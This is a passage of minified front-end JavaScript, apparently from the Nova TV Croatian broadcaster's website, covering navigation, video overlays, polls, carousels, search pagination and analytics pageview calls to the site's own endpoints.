conf!")},dotmetrics:function(){window.hasOwnProperty("dm")&&window.dm.hasOwnProperty("AjaxEvent")&&window.dm.hasOwnProperty("ntDotmetricsSectionID")?dm.AjaxEvent("pageview",null,dm.ntDotmetricsSectionID):console.log("Cant send dotmetrics pageview!",window.hasOwnProperty("dm")&&window.dm.hasOwnProperty("AjaxEvent")&&window.dm.hasOwnProperty("ntDotmetricsSectionID"))},upScore:function(e,t){var n=window.location.href;"function"==typeof window.upScore&&upScore.reinit({object_type:e,object_id:t,object_url:n})}}},page:{init:function(){this.fixIframe()},fixIframe:function(){$('iframe[src*="youtube"]').each((function(){var e=$(this).attr("height")/$(this).attr("width");$(this).wrap("<div class='yt-embed'><div class='yt-holder'></div></div>"),$(this).parent().css("padding-bottom",100*e+"%")}))}},video:{_conf:void 0,_listContainer:void 0,_busy:!1,setConfig:function(e){this._conf=e},playOverlay:function(e,t){this._listContainer="undefined",this._requestConfig(e,void 0,t)},playOverlayList:function(e,t,n){!0!==t&&(this._listContainer=t);var i=this._listContainer.find("[data-media-id]"),o=i.index(i.filter('[data-media-id="'+e+'"]'));this._requestConfig(e,(function(){var e=ntApp.dialog.getRoot();e.addClass("dialog-has-nav"),o>0&&e.find(".overlay-nav .nav-left").removeClass("hide").attr("data-media-id",i.eq(o-1).attr("data-media-id")),o<i.length-1&&e.find(".overlay-nav .nav-right").removeClass("hide").attr("data-media-id",i.eq(o+1).attr("data-media-id"))}),n)},_requestConfig:function(e,t,n){this._busy||(this._conf=void 0,this._busy=!0,$.ajax("/tv-ajax/overlayVideo",{method:"POST",data:{mediaId:e,redux:1,contextEntity:n}}).done((function(e){ntApp.dialog.open(e,(function(){"function"==typeof t&&t(),ntApp.video._busy=!1}))})))},play:function(e,t){(t=t||this._conf)&&flowplayer(e,t)}},loader:{modules:{},_queue:[],register:function(e,t){return this.modules[e]={uri:t,loaded:null},this},_increment:function(e){var t=this._queue.pop();if(void 0!==t){var n=this.modules[t];$.get(n.uri).done((function(){n.loaded=!0})).fail((function(){n.loaded=!1})).always((function(){ntApp.loader._increment(e)}))}else void 0!==e&&e()},load:function(e,t){for(var n=0;n<e.length;n++){var i=e[n],o=this.modules[i];void 0!==o&&null===o.loaded&&this._queue.push(i)}this._increment(t)}},util:{attribs:function(e,t){var n=[];return e.filter("["+t+"]").each((function(e,i){n.push($(i).attr(t))})),n},scrollTo:function(e){0!=e.length&&$("html, body").animate({scrollTop:e.offset().top},600).promise().done((function(){if(ntApp.util.isLowRes()){var t=e.closest("[data-toggle-wrapper=true]").find("[data-toggle-target]");t.length>0&&ntApp.gfx.toggle(t)}}))},isMSIE:function(){return null!=navigator.userAgent.toString().match(/MSIE |IEMobile|Trident\/|Edge\//)},isLowRes:function(){return $(window).width()<=800},isMobile:function(){return this.isLowRes()||this.noFlash()},noFlash:function(){var e=navigator.userAgent.toString();return null!=e.match(/iPad|iPhone|Android/i)||null!=e.match(/Windows Phone/i)&&null!=e.match(/IEMobile/i)},shorten:function(e,t){return e.length<=t?e:e.substr(0,t).replace(/\s(?=\S*$).*/,"...")}},gfx:{adjustArticleHeight:function(){var e=$(".format-article .format-article-body, .format-article .episode-list"),t=$(".format-article aside.g3");e.length>0&&t.length>0&&($(window).width()<=1024?e.css({"min-height":""}):e.height()<t.height()&&e.css({"min-height":t.height()+50+"px"}))},toggle:function(e){var t,n=e.attr("data-toggle-target"),i=$.inArray(n,["data-series-info","data-articles-info"])>-1?40:0;$("[data-toggle-group="+n+"]").each((function(e,n){t=!$(n).hasClass("is-closed"),$(n).css("height",t?0:$(n).prop("scrollHeight")+i).toggleClass("is-opened",!t).toggleClass("is-closed",t)})),e.closest("h2, h3, h4").addBack("h2, h3").find(".circled-icon").text(t?"+":"-"),e.closest("[data-toggle-wrapper=true]").toggleClass("toggle-opened",!t).toggleClass("toggle-closed",t)},toggleFormatDescription:function(e){if($("body").hasClass("filmovi")){var t=$("[data-target=format-description]"),n=$("[data-rel=format-description]");if(e){void 0!==(i=$.data(n.get(0),"originalText"))&&(n.text(i),t.toggleClass("hide",!0))}else{var i=n.text();$.data(n.get(0),"originalText",i),n.text(ntApp.util.shorten($.trim(n.text()),300)),t.toggleClass("hide",!1)}}},toggleActors:function(e){var t=$("p[data-target=actors]"),n=$("p[data-rel=actors]");t.length>0&&(t.toggleClass("hide",e),n.find(">span").each((function(t,n){$(n).toggleClass("hide",!(t<5)&&!e)})),ntApp.gfx.adjustArticleHeight())},fixHeight:function(e){var t=ntApp.util.isLowRes();$.each(e,(function(e,n){var i=$(n);i.find("hr.ruler").remove();for(var o,a,s,r,l=i.children(":not(.hide)").get(),c=0;c<l.length;){for(var d=[],u=0,h=0;c<l.length&&u<12;c++){var p=$(l[c]),f={className:"",cols:12,height:p.outerHeight()};if(""!=(o=p.attr("class")||""))for(a=o.split(/\s+/),s=0;s<a.length;s++)if(null!==(r=a[s].match(/^g(\d+)$/))){f.className=a[s],f.cols=parseInt(r[1]);break}h=Math.max(h,f.height),u+=f.cols,d.push(l[c])}u<=12&&!t&&c<l.length&&$(d).last().after('<hr class="ruler">')}}))}},url:{parse:function(e){var t=document.createElement("A");return t.href=e,t},isOnPage:function(e){return window.location.href.split("#")[0]=e.split("#")[0]},isExternal:function(e){return e.hostname!=window.location.hostname}},touch:{init:function(){void 0!==$.fn.touchwipe&&$(".splash-carousel .splash-item, .jcarousel-full").touchwipe({wipeLeft:function(e){$(e.currentTarget).jcarousel("scroll","+=1")},wipeRight:function(e){$(e.currentTarget).jcarousel("scroll","-=1")},preventDefaultEvents:"horizontal"})}},initArticleGallery:function(e){var t=$(".article-gallery-"+e+" .gallery-stage .jcarousel"),n=t.width();t.find("ul li").css("width",n/1+"px"),t.find("ul").css({width:t.find("ul li").width()*t.find("ul li").length+"px"}),t.jcarousel();var i=$(".article-gallery-"+e+" .gallery-nav .jcarousel"),o=i.width();i.find("ul li").css("width",o/5+"px"),i.find("ul").css({width:i.find("ul li").width()*i.find("ul li").length+"px"}),i.jcarousel(),$(".article-gallery-"+e+" .gallery-nav .jcarousel-control-prev").on("click",(function(e){e.preventDefault(),i.jcarousel("scroll","-="+i.jcarousel("fullyvisible").length)})),$(".article-gallery-"+e+" .gallery-nav .jcarousel-control-next").on("click",(function(e){e.preventDefault(),i.jcarousel("scroll","+="+i.jcarousel("fullyvisible").length)})),$(".article-gallery-"+e+" .gallery-nav a.thumb").on("click",(function(e){var n;e.preventDefault(),(n=$(e.target).closest("[data-context-entity]").attr("data-context-entity"))&&ntApp.statistics.pageview.all("ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","gallery",n),t.jcarousel("scrollIntoView",i.find("ul li").index($(e.currentTarget).closest("li")))}))},ads:{done:function(e){if(451===e){var t=$("#articles-load-more-container"),n=$("[data-iadserver-zone="+e+"]").closest(".banner-front").unwrap().removeClass("hide").insertAfter(t.find("article:eq(1)"));ntApp.gfx.fixHeight(t);var i=n.offset().top,o=n.height();n.siblings().each((function(e,t){$(t).offset().top==i&&(o=Math.max(o,$(t).height()))})),n.height(o+"px")}}},polls:{init:function(){var e=this;$("form[data-poll-id]").each((function(t,n){e.refresh($(n))}))},refresh:function(e,t){var n=this.voted(e);if(t=t||n,e.find("[data-visible~=voting]").toggleClass("hide",t),e.find("[data-visible~=results]").toggleClass("hide",!t),n&&e.find("[data-visible~=not-voted]").toggleClass("hide",!0),t){var i,o,a=0;e.find("li").each((function(e,t){a+=parseInt($(t).attr("data-votes"))})),e.find("li").each((function(e,t){i=parseInt($(t).attr("data-votes")),o=0==a?0:Math.round(100*i/a),$(t).find("[data-placeholder=votes]").text(i).end().find("[data-placeholder=pct]").text(o+"%").end().find("[data-placeholder=bar]").css("width",o+"%")})),e.find("[data-placeholder=total-votes]").text(a)}},voted:function(e){var t=e.attr("data-poll-id");return void 0!==$.cookie("custos"+t)},vote:function(e){var t,n,i=this;null!=e&&0!=e.length&&null!=(t=e.attr("data-poll-id"))&&null!=(n=e.find("li[data-answer-index]").has("input:checked").attr("data-answer-index"))&&$.post("/ajax/pollVote",{poll_id:t,answer_index:n},(function(t){void 0!==t.success&&t.success&&i.refresh(e)}))}},scrollWatch:{config:{selector:"[data-scroll-watch=true]",callback:void 0,done:!1},init:function(e){$.extend(this.config,{callback:this.defaultCallback},e),this.setup()},setup:function(){$(this.config.selector).each((function(e,t){var n=[];$(t).find("a[href*=#]").each((function(e,t){var i=t.hash.replace("#",""),o=$("a#"+i);o.length>0&&n.push([i,o.offset().top])})),$.data(t,"sw-offsets",n)})),this.config.done=!0},onscroll:function(e){if(this.config.done){var t=this,n=$(window).scrollTop(),i=$(window).height(),o=n+i/2;$(this.config.selector).each((function(e,a){var s,r;if(0!=(s=$.data(a,"sw-offsets")).length){if(n+i==$(document).height())r=s.slice(-1)[0][0];else for(var l,c=0,d=0;!r&&d<=s.length;d++,c=l)l=d<s.length?s[d][1]:$(document).height(),t.crossedOver(c,l,o)&&(r=c>0?s[d-1][0]:null);r!=$.data(a,"sw-active")&&($.data(a,"sw-active",r),t.config.callback($(a),r))}}))}},crossedOver:function(e,t,n){return e<=n&&n<=t},defaultCallback:function(e,t){e.find("li").removeClass("active").has("a[href*=#"+t+"]").addClass("active")}},search:{rootNode:null,count:0,totalCount:0,init:function(){var e=$(".news-block-items[data-search-found]");e.length>0&&(this.rootNode=e,this.totalCount=parseInt(this.rootNode.attr("data-search-found")),this.checkHasMore()),$("form[name=search]").on("submit",this.onsubmit)},loadMore:function(){var e=this,t=window.location.pathname.split("/").slice(-1).pop();t&&$.ajax({url:"/tv-ajax/searchResultsLoadMore",method:"POST",dataType:"json",data:{q:t,limit:5,offset:e.count}}).done((function(t){var n=$($.parseHTML(t.html)).find("article");e.rootNode.append(n),e.checkHasMore()}))},checkHasMore:function(){this.count=this.rootNode.find("article").length,$("#load-more").closest(".news-block-items").toggleClass("hide",this.count>=this.totalCount)},onsubmit:function(e){e.preventDefault();var t=$(e.target);if(""===$.trim($("input[name=q]",t).val()))$("input[name=q]",t).focus();else{var n=$.trim(t.find("input[name=q]").val());""!=n&&(window.location.href=t.attr("action")+"/"+encodeURIComponent(n))}}},corpo:{menuNode:null,activeItem:null,contentNode:null,contentStates:{collapsed:{label:"Prikaži više"},expanded:{label:"Prikaži manje"}},isMorphable:function(){return $(window).width()<=600},init:function(){if(this.menuNode=$("section.corpo-block nav.sub-nav"),this.contentNode=$(".article-body[data-lore=noonian]"),0!=this.menuNode.length){var e=window.location.href;"/"==e.substr(-1)&&(e=e.substr(0,e.length-1)),this.activeItem=this.menuNode.find("li").filter((function(t,n){return e==$(n).find("a").prop("href")})),this.activeItem.addClass("active").siblings().removeClass("active"),this.morphMenu(),this.morphContent()}},morphMenu:function(){this.isMorphable()?(this.menuNode.addClass("closed").css({width:"80%",marginLeft:"10%",height:this.activeItem.outerHeight()}),this.activeItem.append('<span class="icon-angle-down icon-circled"></span>')):(this.menuNode.removeClass("closed").removeAttr("style"),this.activeItem.find(".icon-circled").remove())},toggleMenu:function(e){if("A"!=e.prop("tagName")||e.closest("li").hasClass("active")){if(this.isMorphable()){var t=this.menuNode,n=this.activeItem.find(".icon-circled");if(t.hasClass("closed")){var i=(20+t.find("li:not(.active)").outerHeight())*t.find("li").length;t.removeClass("closed").addClass("opened").animate({width:"101%",borderRadius:"0",marginLeft:"0"},200).animate({height:i},200),n.removeClass("icon-angle-down").addClass("icon-angle-up")}else{t.removeClass("opened").addClass("closed");var o=t.find("li.active").outerHeight();t.animate({height:o},200).animate({width:"80%",borderRadius:"100px",marginLeft:"10%"},200),n.removeClass("icon-angle-up").addClass("icon-angle-down")}}}else window.location.href=e.attr("href")},morphContent:function(){if(0!=this.contentNode.length){var e=this.contentNode.find(">p:not(:empty):first");if(this.isMorphable()){var t="collapsed";e.nextAll().addClass("hide"),e.after('<div class="txt-center mb-20" data-event="toggle-corpo-content" data-state="'+t+'"><button>'+this.contentStates[t].label+"</button></div>")}else e.nextAll().removeClass("hide"),this.contentNode.find("[data-event=toggle-corpo-content]").remove()}},toggleContent:function(){var e,t=this.contentNode.find("[data-event=toggle-corpo-content]");if("collapsed"==t.attr("data-state"))e="expanded",t.nextAll().removeClass("hide"),this.contentNode.append(t.detach());else{e="collapsed";var n=this.contentNode.find(">p:not(:empty):first");t.detach(),n.nextAll().addClass("hide"),n.after(t),ntApp.util.scrollTo(this.menuNode)}t.attr("data-state",e).find("button").text(this.contentStates[e].label)}},menu:{init:function(){var e,t=page_meta?.site?.section_id||0;if(t&&(e=$(".nav-content > ul")).length>0&&e.find(">li").removeClass("active",!1).filter("[data-section-id="+t+"]").addClass("active"),(e=$(".format-nav-content > ul")).length>0){var n={emisije:"emisije",epizode:"epizode",epizoda:"epizode",clanak:"zanimljivosti",zanimljivosti:"zanimljivosti",galerija:"galerija"},i=window.location.pathname.split("/");if(i.length>=4){var o=i[3];Object.keys(n).indexOf(o)>-1&&e.find("li.format-menu-sublink").each((function(e,t){var i=$(t).find("a").prop("pathname").split("/");if(i.length>=4&&i[3]==n[o])return $(t).addClass("active"),!1}))}e.find("li.format-menu-sublink").has("a[href$=#gledaj]").addClass("play-item")}(e=$(".main-nav.corpo-nav")).length>0&&e.find("li.format-menu-sublink").each((function(e,t){$(t).toggleClass("active",0==window.location.pathname.indexOf($(t).attr("data-url-prefix")))})),this.onresize()},onscroll:function(e){if($(".main-nav").length){var t=$(window).scrollTop(),n=ntApp.navTopOffset,i=t>n-43,o=t>n-150;$(window).width()>800?(i!=ntApp.lastScrollTop>n-43&&$(".splash-docker, .splash-static-docker, .main-nav").toggleClass("collapsed",i),o!=ntApp.lastScrollTop>n-150&&($(".network-nova, .splash-carousel .splash-social").toggleClass("transparent",o),$(".network-nova-small").toggleClass("transparent",!o),$(".network-header .splash-social").toggleClass("transparent",!o))):($(".splash-docker, .splash-static-docker, .main-nav").toggleClass("collapsed",!1),$(".network-nova, .network-nova-small, .splash-social").toggleClass("transparent",!1))}},onresize:function(e){var t=ntApp.util.isLowRes();$(".main-nav").toggleClass("mobile",t),$(".mobile .search-fieldset, .main-nav .nav-content ul, .main-nav .format-nav-content ul").toggleClass("up",t),$(".main-nav .nav-content ul").toggleClass("g-full",t)}},dialog:{getRoot:function(){return $("#redux-dialog")},isOpened:function(){return"true"==this.getRoot().attr("data-opened")},open:function(e,t){if(this.isOpened())this.close((function(){ntApp.dialog.open(e,t)}));else{ntApp.splash.autoScroll(!1);var n=this.getRoot().hide(0).html(e);$("body").addClass("blur"),$("#redux-overlay").removeClass("transparent").addClass("site-overlay"),setTimeout((function(){"function"==typeof t&&t(),ntApp.dialog.center(!0),n.fadeIn(400,(function(){$(this).attr("data-opened","true")}))}),20)}},close:function(e){$("#site-container").removeClass("blur"),$("#redux-overlay").addClass("transparent").removeClass("site-overlay"),ntApp.splash.autoScroll(!0);var t=this.getRoot().find(".jwplayer");0<t.length&&jwplayer(t.get(0)).remove(),this.getRoot().fadeOut(400,(function(){$(this).html("").attr("data-opened","false"),$(this).removeClass("dialog-has-nav"),void 0!==e&&e()}))},center:function(e){if(e||this.isOpened()){var t=this.getRoot();t.css("top",($(window).height()-t.outerHeight(!0))/2)}}},splash:{rootNode:null,current:null,configured:!1,init:function(){var e=this,t=$(".splash-carousel"),n=t.find(".splash-item");if(0!=n.length&&!this.configured&&(this.rootNode=n,window.videoSetup=[],this.parallaxEnabled=!ntApp.util.isMobile()&&!ntApp.util.isMSIE(),0!=this.rootNode.find("ul.featured-carousel>li").length)){this.reconfig(),this.rootNode.jcarouselAutoscroll({interval:7500,autostart:!0,target:"+=1"}).on("jcarousel:reload",(function(t,n){e.current=n.target(),e.onscroll()})).on("jcarousel:scrollend",(function(t,n){e.current=n.target(),e.onscroll()})),t.find(".splash-prev, .splash-next").on("click",(function(t){t.preventDefault(),e.rootNode.jcarousel("scroll",$(t.target).closest("a").hasClass("splash-prev")?"-=1":"+=1")}));var i=this.rootNode.find(".splash-counter"),o=i.html();i.empty().on("jcarouselpagination:active","a",(function(){$(this).addClass("active")})).on("jcarouselpagination:inactive","a",(function(){$(this).removeClass("active")})).jcarouselPagination({item:function(e,t){return o}}),this.configured=!0}},reconfig:function(){if(null!==this.rootNode){var e,t=$(window).height(),n=$(window).width(),i=$("section.format-splash-redux").length>0;if(n>=801)e=130,i&&(e=$("body").hasClass("format-phase-soon")?220:420),$(".splash-carousel").height(t-$(".network-header").height()+22-e);t<=479&&$(".splash-carousel").height(360);var o=$(".splash-carousel").height()-20;n>=801&&($(".splash-docker").css("margin-top",o-15),$(".format .splash-docker").css("margin-top",o-15)),t<=479&&$(".splash-docker").css("margin-top","330px"),n<=800&&$(".splash-docker").css("margin-top",o),$(".splash-details .container").css("margin-top",$(window).width()<=800?o-107:0),this.rootNode.find("ul").css("width",$(".splash-carousel").width()*$(".splash-item ul li").length+"px"),this.rootNode.find(".splash-image").css("width",$(".splash-carousel").width()),this.rootNode.jcarousel({wrap:"circular",animation:600})}},autoScroll:function(e){if(this.rootNode){if(void 0===e||"boolean"==typeof e&&!1===e)return this.rootNode.jcarouselAutoscroll("stop"),"stopped";if("boolean"==typeof e&&!0===e)return this.rootNode.jcarouselAutoscroll("start"),"started"}},onresize:function(e){null!==this.rootNode&&this.reconfig()},onscroll:function(e){if(null!==this.rootNode&&this.parallaxEnabled&&null!==this.current){var t=$(window).scrollTop();if(!($(".splash-carousel").height()<t)){var n=$(window).width(),i=this.current;this._parallaxSlide(i,n,t),0==(i=this.current.prev()).length&&(i=this.current.siblings(":last")),this._parallaxSlide(i,n,t),0==(i=this.current.next()).length&&(i=this.current.siblings(":first")),this._parallaxSlide(i,n,t)}}},_parallaxSlide:function(e,t,n){t<=800?e.find("[data-type=background]").css("top",""):e.find("[data-type=background]").each((function(e,i){var o=-Math.floor(n/$(i).data("speed"))+(t<=480?10:0)+"px";$(i).css({top:o})}))}},carousel:{visibleCount:function(e,t){var n=0;if(t>0)switch(e){case"format":n=t<=800?2:t<=1e3?3:4;break;case"gallery":n=t<=480?4:t<=800?6:8}return n},init:function(e){var t=$(e.wrapper),n=t.find(e.carousel);this._config(n),t.find(e.prev).on("click",(function(e){e.preventDefault(),n.jcarousel("scroll","-="+n.jcarousel("fullyvisible").length)})),t.find(e.next).on("click",(function(e){e.preventDefault(),n.jcarousel("scroll","+="+n.jcarousel("fullyvisible").length)})),t.find("img").on("mousedown",(function(e){e.preventDefault()})),"gallery"==n.attr("data-resize-type")&&n.jcarousel("scrollIntoView",1+n.find("li a").index(n.find("li a.active")))},_config:function(e){var t,n=e.width(),i=$.data(e.get(0),"lastWidth")||0,o=e.find("ul li").length,a=e.attr("data-resize-type"),s=this.visibleCount(a,n);switch(a){case"format":s!=this.visibleCount(a,i)&&(t=Math.floor(n/s));break;case"gallery":t=Math.floor(n/s)}void 0!==t&&(e.find("ul li").css({width:t+"px"}),e.find("ul").css({width:t*o+"px"}),e.jcarousel(),$.data(e.get(0),"lastWidth",n))},onresize:function(e){$("[data-jcarousel=true][data-resize-type]:not(.splash-item)").each((function(e,t){ntApp.carousel._config($(t))}))}},keyupHandler:function(e){if(27===e.keyCode)ntApp.dialog.isOpened()&&ntApp.dialog.close()},clickHandler:function(e){var t=$(e.target),n=t.closest("[data-event]").addBack("[data-event]").attr("data-event");if(void 0!==n)switch(e.preventDefault(),n){case"toggle-corpo-content":ntApp.corpo.toggleContent();break;case"toggle-corpo-nav":ntApp.corpo.toggleMenu(t);break;case"toggle-group":ntApp.gfx.toggle(t);break;case"format-show-description":ntApp.gfx.toggleFormatDescription(!0);break;case"cast-show-all":ntApp.gfx.toggleActors(!0);break;case"poll-vote":ntApp.polls.vote(t.closest("form"));break;case"poll-view-results":case"poll-view-form":ntApp.polls.refresh(t.closest("form"),"poll-view-results"==n);break;case"mobile-overlay":t=$(".menu-icon");case"menu-icon":var i=t.hasClass("icon-minus-1");$(".nav-content ul, .format-nav-content ul").toggleClass("up",i),t.toggleClass("icon-menu").toggleClass("icon-minus-1",!i),0==$(".mobile-overlay").length&&$("body").append('<div class="mobile-overlay" data-event="mobile-overlay"></div>'),$(".mobile-overlay").toggleClass("hide",i);break;case"search-icon":$(".search-fieldset").toggleClass("up"),t.toggleClass("icon-search").toggleClass("icon-minus-1");break;case"featured-watch-load-more":var o=t.closest("section").find("div.news-block-items").has("article");$.ajax({url:"/tv-ajax/epgListLoadMore",method:"POST",dataType:"json",data:{"exclude[format]":ntApp.util.attribs(o.find("article[data-content-type=format]"),"data-content-id"),"exclude[episode]":ntApp.util.attribs(o.find("article[data-content-type=episode]"),"data-content-id"),limit:8}}).done((function(e){var t=$($.parseHTML(e.html)).find("article");o.append(t),ntApp.gfx.fixHeight(o)}));break;case"front-articles-load-more":var a=$("#articles-load-more-container");$.ajax({url:"/ajax/frontLoadMore",method:"POST",data:{size:6+(3-$("article:not(.hide)",a).length%3)%3,sectionId:10869,excluded:ntApp.util.attribs(a.find("article"),"data-article-id")}}).done((function(e){a.append(e),ntApp.gfx.fixHeight(a)}));break;case"redux-zanimljivosti-load-more":case"redux-video-gallery-load-more":case"redux-news-load-more":case"redux-news-mixed-load-more":if("tvFormat"!=page_meta?.site?.type)break;var s,r,l=t.closest("[data-box-id]").attr("data-box-id")||0,c=page_meta?.tvFormat?.id,d=(a=t.closest("section"),t.closest("[news-box]").addBack("[data-variant]").attr("data-variant"));"redux-zanimljivosti-load-more"==n?(s=4,d="zanimljivosti",r=ntApp.util.attribs(a.addBack(".episode-front").find("article"),"data-article-id")):"redux-video-gallery-load-more"==n?(s=8,d="video-gallery",r=ntApp.util.attribs(a.addBack(".episode-front").find("article"),"data-media-id")):"redux-news-mixed-load-more"==n?(s=4,"article"==d?r=ntApp.util.attribs(a.find("article"),"data-article-id"):"video"==d&&(r=ntApp.util.attribs(a.addBack(".news-box").find("article"),"data-media-id"))):(s=4,d="format-news",r=ntApp.util.attribs(a.find("article"),"data-article-id")),$.ajax({url:"/tv-ajax/reduxNewsLoadMore",method:"POST",data:{formatId:c,boxId:l,limit:s,variant:d,excluded:r}}).done((function(e){var t=$($.parseHTML(e)).find(".articles-holder article");a.find(".articles-holder").append(t),t.length<s&&a.find("[data-event="+n+"]").addClass("hide")}));break;case"search-load-more":ntApp.search.loadMore();break;case"overlay-close":ntApp.dialog.close();break;case"video-overlay-open":case"video-play-overlay":case"media-overlay":var u=t.closest("[data-media-id]").attr("data-media-id"),h=t.closest(".owl-carousel");h.hasClass("owl-carousel")||(h=t.closest(".jcarousel"));var p=t.closest("[data-context-entity]").attr("data-context-entity");void 0!==u&&(ntApp.dialog.isOpened()?ntApp.video.playOverlayList(u,!0,p):h.length>0?ntApp.video.playOverlayList(u,h,p):ntApp.video.playOverlay(u,p)),ntApp.statistics.pageview.all("ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","gallery",p);break;case"social-share-window":t.closest("li").hasClass("fb")?FB.ui({method:"share",href:$(event.target).closest("a").attr("href")},(function(e){})):t.closest("li").hasClass("tw")||window.open(t.attr("href"),"sharer","toolbar=0,status=0,width=600,height=300")}else if("A"==t.prop("tagName")){if(t.closest(".mobile .format-nav-content li").length>0){var f=t.closest("ul");f.hasClass("up")||$(".mobile-overlay").addClass("hide"),f.toggleClass("up"),$(".menu-icon").toggleClass("icon-menu").toggleClass("icon-minus-1")}var g=ntApp.url.parse(t.prop("href"));if(ntApp.url.isOnPage(g.href)){var m=$("#"+g.hash.replace("#",""));m.length>0&&(e.preventDefault(),ntApp.util.scrollTo(m))}}}},video_player_type="flowplayer";HR_FLOWPLAYER_VERSION="/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf",$(document).ready((function(){ntApp.page.init(),ntApp.search.init(),ntApp.menu.init(),ntApp.splash.init(),ntApp.touch.init(),ntApp.polls.init(),$(window).width()<800&&$(".cm-icon").insertBefore(".menu-icon.mobile-inblock"),"object"==typeof ntVideo&&ntVideo.init({floating:!0}),epg.init($(".epg-widget")),setTimeout((function(){ntApp.scrollWatch.init()}),500),$(document).on("click",ntApp.clickHandler),$(document).on("keyup",ntApp.keyupHandler),$(".navigation .icon-menu").on("click",(function(e){$("html").toggleClass("nav-open")})),$(".main-nav .icon-menu").on("click",(function(e){$("html").toggleClass("new-nav-open")})),$("a[data-check-domain=true], [data-tab-ext-links] a").each((function(e,t){ntApp.url.isExternal(t)&&$(t).attr("target","_blank")})),$(window).on("resize",(function(e){var t=$(window).width(),n=$(window).height();if(ntApp.splash.onresize(e),ntApp.carousel.onresize(e),ntApp.dialog.center(),(t<=1024^ntApp.lastWindowWidth<=1024||0==ntApp.lastWindowWidth)&&ntApp.gfx.adjustArticleHeight(),(t<=800^ntApp.lastWindowWidth<=800||0==ntApp.lastWindowWidth)&&(epg.morph(),t<=800&&epg.calendar.close(),ntApp.gfx.fixHeight($("[data-fix-height=true]")),ntApp.menu.onresize(e),ntApp.gfx.toggleFormatDescription(t>800),ntApp.gfx.toggleActors(t>800),$(window).trigger("scroll"),$("body").toggleClass("no-flash",t>800&&ntApp.util.noFlash())),t<=600^ntApp.lastWindowWidth<=600||0==ntApp.lastWindowWidth){ntApp.corpo.init();var i=$("[data-carousel=mobile]");i.length>0&&(t>600?(i.filter("[data-jcarousel=true]").jcarousel("destroy"),i.find(">:first").css("width",""),i.touchwipe("destroy")):(i.each((function(e,t){var n=$(t).find(">:first"),i=n.outerWidth()-n.innerWidth();n.find(">").each((function(e,t){i+=$(t).outerWidth(!0)})),n.css("width",i)})),i.jcarousel({wrap:"circular",animation:600}),i.touchwipe({wipeLeft:function(e){$(e.currentTarget).jcarousel("scroll","+=1")},wipeRight:function(e){$(e.currentTarget).jcarousel("scroll","-=1")},preventDefaultEvents:"horizontal"})))}var o=$(".main-nav");o.length>0&&(ntApp.navTopOffset=o.offset().top),ntApp.lastWindowWidth=t,ntApp.lastWindowHeight=n})).trigger("resize"),$(window).on("scroll",(function(e){ntApp.menu.onscroll(e),ntApp.splash.onscroll(e),ntApp.scrollWatch.onscroll(e),ntApp.lastScrollTop=$(window).scrollTop()})).trigger("scroll"),ntApp.gfx.fixHeight($("[data-fix-height=true]"));var e=$(".format-splash-redux, .redux-splash-static").attr("data-background-image");if(void 0!==e){var t='<div class="format-gallery-background"><img class="format-news-background" src="'+e+'"></div>';$(".main-nav").nextAll("section:odd").each((function(e,n){$(n).hasClass("final-countdown")?$(n).find("> .container").prepend(t):$(n).prepend(t)}))}if(ntApp.util.isLowRes()||$(".informativni .splash-social").hide(),$("body.article-style-regular").addClass("format"),$("body.format-startaj-hrvatska").length>0){var n=$(".start-c"),i=$('<img src="/static/hr/cms/novatv/images/sh/nedjelja-5.jpg" data-gtm_category="Startaj Hrvatska" data-gtm_label="novatv" data-gtm_action="Format" />'),o=$('<img src="/static/hr/cms/novatv/images/sh/nedjelja-5.jpg" data-gtm_category="Startaj Hrvatska" data-gtm_label="novatv" data-gtm_action="Format" />'),a=$('<img src="/static/hr/cms/novatv/images/sh/nedjelja-5.jpg" data-gtm_category="Startaj Hrvatska" data-gtm_label="novatv" data-gtm_action="Format" />');const e=(new Date).getDay();0===e?n.append(o):6===e?n.append(a):n.append(i)}Site.poll.init({}),function(){if($(".format-mainpage.format-masterchef .splash-carousel").length>0){let e=$(".format-mainpage.format-masterchef .splash-carousel").attr("data-background-image");$(".format-mainpage.format-masterchef .format-gallery-background").css("background-image","url("+e+")")}}(),$(".epg-lm").on("click",(function(){$(".epg-widget").addClass("epg-reveal");let e=$(".epg-content li.active").offset();console.log("fromtop",e),$(window).scrollTop(e.top-80)})),$(".anchor-comments").on("click",(function(e){e.preventDefault(),$("html, body").animate({scrollTop:$("#twc-comments").offset().top},"slow")})),$('source[media="(max-width:800px)"]').each((function(){var e=$(this).attr("srcset");$(this).attr("srcset",e+"?1")})),$('img[data-gtm_category="nova plus banner"]').each((function(){var e=$(this).attr("src");$(this).attr("src",e+"?1");var t=$(this).attr("data-cfsrc");$(this).attr("data-cfsrc",t+"?1")}));var s=$(".o-nama video#id-video");s.length>0&&(s.prop("muted",!0),s[0].play().catch((function(e){console.log("Autoplay failed, waiting for user interaction:",e)})),s.on("click",(function(){s[0].play().then((function(){console.log("Video is playing after user interaction")})).catch((function(e){console.log("Play failed:",e)}))})))})),$(window).on("load",(function(){var e,t;""!=(e=window.location.hash.replace("#",""))&&(t=$("#"+e)).length>0&&ntApp.util.scrollTo(t)}))},6717:(e,t,n)=>{page_meta.internals.debug;n(5454);var i,o,a;!function(e,t,n,i){function o(t,n){this.settings=null,this.options=e.extend({},o.Defaults,n),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy((function(t,n){this._handlers[n]=e.proxy(this[n],this)}),this)),e.each(o.Plugins,e.proxy((function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new 